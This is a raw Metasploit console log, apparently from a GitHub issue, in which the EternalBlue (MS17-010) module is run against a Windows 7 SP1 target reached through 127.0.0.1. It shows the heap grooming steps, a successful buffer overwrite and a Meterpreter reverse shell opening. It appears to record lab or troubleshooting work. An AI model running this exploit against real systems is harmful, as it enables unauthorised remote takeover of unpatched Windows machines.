 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 10.10.1.40:43000:-  -
[*] Started reverse TCP handler on 0.0.0.0:43000
[*] 127.0.0.1:42000 - Connecting to target for exploitation.
[+] 127.0.0.1:42000 - Connection established for exploitation.
[+] 127.0.0.1:42000 - Target OS selected valid for OS indicated by SMB reply
[*] 127.0.0.1:42000 - CORE raw buffer dump (40 bytes)
[*] 127.0.0.1:42000 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 127.0.0.1:42000 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 127.0.0.1:42000 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 127.0.0.1:42000 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 127.0.0.1:42000 - Trying exploit with 12 Groom Allocations.
[*] 127.0.0.1:42000 - Sending all but last fragment of exploit packet
[*] 127.0.0.1:42000 - Starting non-paged pool grooming
[+] 127.0.0.1:42000 - Sending SMBv2 buffers
[+] 127.0.0.1:42000 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 127.0.0.1:42000 - Sending final SMBv2 buffers.
[*] 127.0.0.1:42000 - Sending last fragment of exploit packet!
[*] 127.0.0.1:42000 - Receiving response from exploit packet
[+] 127.0.0.1:42000 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 127.0.0.1:42000 - Sending egg to corrupted connection.
[*] 127.0.0.1:42000 - Triggering free of corrupted buffer.
[*] Sending stage (205891 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:43000 -> 127.0.0.1:47178) at 2020-07-07 05:17:16 +0000
[+] 127.0.0.1:42000 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 127.0.0.1:42000 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 127.0.0.1:42000 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >